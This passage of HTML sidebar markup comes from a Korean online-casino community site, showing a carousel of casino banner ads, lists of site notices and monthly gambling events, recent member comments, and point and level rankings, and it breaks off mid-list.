	#ifjpqugdhskrnobvtaemlc .owl-next { right:15px; }
	#ifjpqugdhskrnobvtaemlc .owl-hide { margin-right:15px; }
	#ifjpqugdhskrnobvtaemlc .owl-hide .item { width:100%; } 
	#ifjpqugdhskrnobvtaemlc .item-list { margin-right:15px; }
	#ifjpqugdhskrnobvtaemlc .post-subject { height:20px; }
	#ifjpqugdhskrnobvtaemlc .img-wrap { padding-bottom:69.57%; }
		@media (max-width:1199px) { 
		.responsive #ifjpqugdhskrnobvtaemlc .owl-container { margin-right:-15px;}
		.responsive #ifjpqugdhskrnobvtaemlc .owl-next { right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide { margin-right:45px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide .item { width:25%; }
		.responsive #ifjpqugdhskrnobvtaemlc .item-list { margin-right:15px; }
	}
	@media (max-width:991px) { 
		.responsive #ifjpqugdhskrnobvtaemlc .owl-container { margin-right:-15px;}
		.responsive #ifjpqugdhskrnobvtaemlc .owl-next { right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide { margin-right:30px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide .item { width:33.33%; } 
		.responsive #ifjpqugdhskrnobvtaemlc .item-list { margin-right:15px; }
	}
	@media (max-width:767px) { 
		.responsive #ifjpqugdhskrnobvtaemlc .owl-container { margin-right:-15px;}
		.responsive #ifjpqugdhskrnobvtaemlc .owl-next { right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide { margin-right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide .item { width:50%; } 
		.responsive #ifjpqugdhskrnobvtaemlc .item-list { margin-right:15px; }
	}
	@media (max-width:480px) { 
		.responsive #ifjpqugdhskrnobvtaemlc .owl-container { margin-right:-15px;}
		.responsive #ifjpqugdhskrnobvtaemlc .owl-next { right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide { margin-right:15px; }
		.responsive #ifjpqugdhskrnobvtaemlc .owl-hide .item { width:100%; } 
		.responsive #ifjpqugdhskrnobvtaemlc .item-list { margin-right:15px; }
	}
	</style>
<div id="ifjpqugdhskrnobvtaemlc" class="basic-post-slider">
		<div class="owl-show">
		<div class="owl-container">
			<div class="owl-carousel">
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=389">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2505/20250519191600_7d9224cdf1caab2990a2af4670f4765d_ao84.gif" alt="https://moon-1234.com">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=389">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=387">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2504/1502831983_ya0bCZED_534e2ecfa0570c2d784c5a7788b0d21747e89405.gif" alt="다음드카지노">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=387">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=367">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2511/thumb-20251116004054_839c1ab388968cb2a85fd526ebff758c_lvrm_230x160.jpg" alt="인생카지노-300x225.jpg">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=367">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=107">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2405/20240513170358_42775946bdc3a0998ebef76ff7927c5c_250e.gif" alt="다음드카지노">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=107">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=106">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2405/20240513160516_8b7f7f7edf6d3226324f27482198b799_w6p0.gif" alt="http://pi4591.com/">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=106">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=19">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2501/20250125005729_71411b3265a7db32a80a214139456c38_2nwa.gif" alt="제목을-입력해주세요_ (2).gif">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=19">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
							<div class="item">
					<div class="item-list">
						<div class="post-image">
							<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=18">
								<div class="img-wrap">
																																				<div class="img-item">
										<img src="/data/editor/2410/20241005025117_e4b292f5e654cdde4a07dd6d6e30b66f_3gnn.gif" alt="다음드카지노.gif">
									</div>
								</div>
							</a>
													</div>
						<div class="post-content text-center">
							<div class="post-subject">
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=18">
																	</a>
							</div>
							<div class="post-text post-ko txt-short ellipsis text-center no-margin">
							
																							</div>
						</div>
					</div>
				</div>
						</div>
		</div>
	</div>
	<div class="owl-hide">
		<div class="item">
			<div class="item-list">
				<div class="post-image">
					<div class="img-wrap">
						<div class="img-item">&nbsp;</div>
					</div>
									</div>
				<div class="post-content text-center">
					<div class="post-subject">&nbsp;</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">&nbsp;</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script>
$(document).ready(function(){
	$('#ifjpqugdhskrnobvtaemlc .owl-carousel').owlCarousel({
							autoPlay:3000,
								items:1,
		itemsDesktop:[1199,4],
		itemsDesktopSmall:[991,3],
		itemsTablet:[767,2],
		itemsMobile:[480,1],
		pagination:false,
				navigation:false,
				loop:true,
		afterInit : function() {
			$('#ifjpqugdhskrnobvtaemlc .owl-hide').hide();
		}
	});
});
</script>				</div>




				<div class="widget-box no-pd">
					<div role="tabpanel" class="tabbox">

						<!-- Nav tabs -->
						<ul class="nav nav-tabs" role="tablist">
							<li role="presentation" class="active" style="width: 50%;"><a href="#side_tab_00" aria-controls="side_tab_00" role="tab" data-toggle="tab">
									<h5>공지사항</h5>
								</a></li>
							<li role="presentation" style="width: 50%;"><a href="#side_tab_01" aria-controls="side_tab_01" role="tab" data-toggle="tab">
									<h5>이벤트</h5>
								</a></li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="side_tab_00" style="padding: 10px;">
								<style>
									#tldghmqskurfpeniocj .post {
										margin-right: -10px;
										margin-bottom: -10px;
									}

									#tldghmqskurfpeniocj .item {
										width: 100%;
									}

									#tldghmqskurfpeniocj .item-box {
										margin-right: 10px;
										margin-bottom: 10px;
									}

									#tldghmqskurfpeniocj .img-box {
										padding-bottom: 75%;
									}
								</style>

								<div class="widget-box">
									<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1755">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.23									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>[공지]보증사이트(호넷 카지노) 포인트전환 금액 변경</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1720">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+28						</span>
																&nbsp;09.15									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>[공지] 담카 버닝타임 추가 및 게시판 변경 사항 안내</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1654">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;03.14									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지]보증사이트(홈, 고) 포인트전환 금액 변경		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1575">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+49						</span>
																&nbsp;12.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 직급 추가 및 카지노후기 게시판 변경 사항 안내		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1403">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+43						</span>
																&nbsp;10.03									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지]보증사이트 카지노후기 작성 포인트지급 안내사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1184">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;08.18									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지]보증사이트 포인트전환 금액		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=1062">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+88						</span>
																&nbsp;08.02									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 담카 페이백 루징 최대10% 혜택		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=539">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+115						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 담카 포인트 활용 및 포인트거래		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=318">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+115						</span>
																&nbsp;05.25									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 다음드카지노 이용 가이드		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=190">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;05.02									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 다음드카지노 다 퍼줍니다 !!		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=91">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+95						</span>
																&nbsp;04.24									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 다중아이디 사용 주의 -  탈퇴 및 포인트 몰수		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=40">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+90						</span>
																&nbsp;03.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 복권, 복권거래 이용방법입니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=39">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+96						</span>
																&nbsp;03.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지] 다음드 카지노커뮤니티 OPEN 합니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a1&amp;wr_id=38">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+225						</span>
																&nbsp;03.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[공지]*직급 및 포인트		</a> 
	</li>
</ul>
</div>
								</div>

							</div>
							<div role="tabpanel" class="tab-pane fade" id="side_tab_01" style="padding: 10px;">
								<style>
									#leukogtsjidqhpvrfnm .post {
										margin-right: -10px;
										margin-bottom: -10px;
									}

									#leukogtsjidqhpvrfnm .item {
										width: 100%;
									}

									#leukogtsjidqhpvrfnm .item-box {
										margin-right: 10px;
										margin-bottom: 10px;
									}

									#leukogtsjidqhpvrfnm .img-box {
										padding-bottom: 75%;
									}
								</style>
								<div class="widget-box">
									<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2359">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>다음드 신년 이벤트</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2354">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>[이벤트] 다음드카지노 12월 이벤트</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2341">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;10.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 11월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2332">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;09.26									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[추석 이벤트] 다음드카지노 10월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2326">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;08.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 9월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2315">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;07.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 8월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2301">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;06.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 7월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2284">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;05.30									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 6월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2270">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;04.29									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 5월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2257">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+12						</span>
																&nbsp;03.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 4월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2233">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;02.28									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 3월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2221">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;02.04									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트]문카지노 입점 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2209">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.31									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[이벤트] 다음드카지노 2월 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2202">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.23									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[종료]호넷카지노 리뉴얼 기념 가입/충전 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3&amp;wr_id=2142">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+58						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			[종료] 다음드카지노 1월 경험치 이벤트		</a> 
	</li>
</ul>
</div>
								</div>

							</div>
						</div>

					</div>
				</div>




				<div class="widget-box no-pd">
					<div role="tabpanel" class="tabbox">

						<!-- Nav tabs -->
						<ul class="nav nav-tabs" role="tablist">
							<li role="presentation" class="active" style="width: 100%;"><a href="#side_tab_03" aria-controls="side_tab_01" role="tab" data-toggle="tab">
									<h5>최근댓글</h5>
								</a></li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane active" id="side_tab_03" style="padding: 10px;">
								<style>
									#jpcdnxhoylskqgewvruibftm .post {
										margin-right: -10px;
										margin-bottom: -10px;
									}

									#jpcdnxhoylskqgewvruibftm .item {
										width: 100%;
									}

									#jpcdnxhoylskqgewvruibftm .item-box {
										margin-right: 10px;
										margin-bottom: 10px;
									}

									#jpcdnxhoylskqgewvruibftm .img-box {
										padding-bottom: 75%;
									}
								</style>
								<div class="widget-box">
									<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361#c_428369">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			<b>나이삿 ㅅㅅㅅ</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729#c_6019741">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			<b>나이섯 ㅅㅅㅅ</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6018969#c_6019740">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			트름맛 사탕 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019209#c_6019739">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			뼈다구 ㄷㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6017761#c_6019738">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			미더덕 씹어묵자		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019729#c_6019737">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			나이스합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6017868#c_6019736">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			성실이 채고래		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6018585#c_6019735">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			굼벵이맹키로 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6017071#c_6019734">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			박광우래 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016353#c_6019733">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			빵디 타격감 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016327#c_6019732">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			집어치우자 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6017326#c_6019731">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			폐 관통 즉사 ㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016287#c_6019730">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			고인의명복 ㄷㄷ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6018666#c_6019728">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			찹쌀떡먹자		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6018797#c_6019727">
			 
				<span class="pull-right gray font-12">
																					&nbsp;01.21									</span>
						<span class="wr-icon wr-new">N</span>			폰할시간도 있누 ㄷ		</a> 
	</li>
</ul>
</div>
								</div>
							</div>
						</div>

					</div>
				</div>


				<div class="right-item-banner-top">

									</div>



				<div class="widget-box no-pd">
					<div role="tabpanel" class="tabbox">

						<ul class="nav nav-tabs" role="tablist">
							<li role="presentation" class="active" style="width: 50%;"><a href="#side_tab_05" aria-controls="side_tab_05" role="tab" data-toggle="tab">
									<h2>포인트순위</h2>
								</a></li>
							<li role="presentation" style="width: 50%;" class=""><a href="#side_tab_04" aria-controls="side_tab_04" role="tab" data-toggle="tab">
									<h2>레벨순위</h2>
								</a></li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">


							<div role="tabpanel" class="tab-pane active" id="side_tab_05" style="padding: 10px;">
								<div class="widget-box">
									<div class="widget-basic-member-list">
	<ul>
		<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '토트넘', '', '');"><span class="member">토트넘</span></a></div>					<span class="pull-right count red">19,008,313</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '강남주', '', '');"><span class="member">강남주</span></a></div>					<span class="pull-right count red">16,360,142</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-6" src="/img/level/daumd/6.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '율율율', '', '');"><span class="member">율율율</span></a></div>					<span class="pull-right count red">15,112,759</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', 'zl존곽철용', '', '');"><span class="member">zl존곽철용</span></a></div>					<span class="pull-right count red">7,404,622</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', '재미로망', '', '');"><span class="member">재미로망</span></a></div>					<span class="pull-right count red">6,240,737</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span><a href="javascript:;" onClick="showSideView(this, '', '블루', '', '');"><span class="member">블루</span></a></div>					<span class="pull-right count red">4,686,128</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '카사장', '', '');"><span class="member">카사장</span></a></div>					<span class="pull-right count red">4,093,233</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '또또', '', '');"><span class="member">또또</span></a></div>					<span class="pull-right count red">3,868,354</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '집게사장', '', '');"><span class="member">집게사장</span></a></div>					<span class="pull-right count red">3,705,026</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-4" src="/img/level/daumd/4.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '돈벌자', '', '');"><span class="member">돈벌자</span></a></div>					<span class="pull-right count red">3,462,127</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '쏘니', '', '');"><span class="member">쏘니</span></a></div>					<span class="pull-right count red">3,377,157</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '대박나자', '', '');"><span class="member">대박나자</span></a></div>					<span class="pull-right count red">3,342,113</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '차우빈', '', '');"><span class="member">차우빈</span></a></div>					<span class="pull-right count red">3,185,027</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '베팅존', '', '');"><span class="member">베팅존</span></a></div>					<span class="pull-right count red">3,153,026</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-5" src="/img/level/daumd/5.png?5"/></span><a href="javascript:;" onClick="showSideView(this, '', '도신', '', '');"><span class="member">도신</span></a></div>					<span class="pull-right count red">3,120,460</span>
				
	
	</li>
		</ul>
</div>
								</div>
							</div>

							<div role="tabpanel" class="tab-pane" id="side_tab_04" style="padding: 10px;">
								<div class="widget-box">
									<div class="widget-basic-member-list">
	<ul>
		<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', 'star', '', '');"><span class="member">star</span></a></div>					<span class="pull-right count red">247,597,914 Exp</span>
				
	
	</li>
	<li class="ellipsis">
	<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span><a href="javascript:;" onClick="showSideView(this, '', '블랙스완', '', '');"><span class="member">블랙스완</span></a></div>					<span class="pull-right count red">232,497,427 Exp</span>
				
	
	</li>
	<li class="ellipsis">
